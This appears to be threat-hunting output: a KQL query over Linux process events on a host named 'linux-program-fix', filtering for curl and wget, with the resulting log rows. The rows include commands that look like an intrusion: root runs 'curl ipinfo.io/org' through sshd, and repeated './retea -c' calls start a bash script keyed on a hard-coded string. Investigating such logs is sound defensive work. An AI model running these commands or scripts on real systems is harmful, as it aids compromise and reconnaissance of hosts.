 9 DeviceProcessEvents
10 | where DeviceName contains "linux-program-fix"
11 | where ProcessCommandLine contains "curl" or ProcessCommandLine contains "wget"
12
13
...
Results Chart
TimeGenerated [UTC] AccountDomain AccountName InitiatingProcessCommandLine ProcessCommandLine
3/4/2025, 4:27:00.330 PM linux-program-fix root bash ./enable.sh dpkg-query -W -f=${Status} curl
3/4/2025, 4:27:06.684 PM linux-program-fix root wget https://secure.eicar.org/eicar.com.txt -O /tmp/eicar.txt
3/4/2025, 4:28:57.789 PM linux-program-fix kbuser -bash curl -s -m 5 http://168.63.129.16/metadata/latest/InstanceInfo
3/4/2025, 4:29:02.943 PM linux-program-fix kbuser -bash curl -s -m 5 --header "Metadata: true" http://168.63.129.16/metadata/instance/compute?api-version=2017-12-01
3/4/2025, 4:30:52.913 PM linux-program-fix kbuser -bash readlink -e /usr/lib/x86_64-linux-gnu/libcurl-gnutls.so.4
3/4/2025, 4:30:55.042 PM linux-program-fix kbuser file /snap/lxd/31333/lib/x86_64-linux-gnu/libcurl-gnutls.so.4.6.0
3/4/2025, 5:51:36.451 PM linux-program-fix root /usr/sbin/sshd -D -R bash -c "curl ipinfo.io/org"
3/4/2025, 5:51:36.454 PM linux-program-fix root bash -c "curl ipinfo.io/org" curl ipinfo.io/org
3/4/2025, 5:51:49.162 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""
3/4/2025, 5:51:49.166 PM linux-program-fix root ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXP... ./retea -c ' #!/bin/bash key=$1 user=$2 if [[ $key == "KOFVwMxV7k7XjP7fwXPY6Cmp16vf8EnL54650LjYb6WYBtuSs3Zd1Ncr3SrpvnAU" ]] then echo -e ""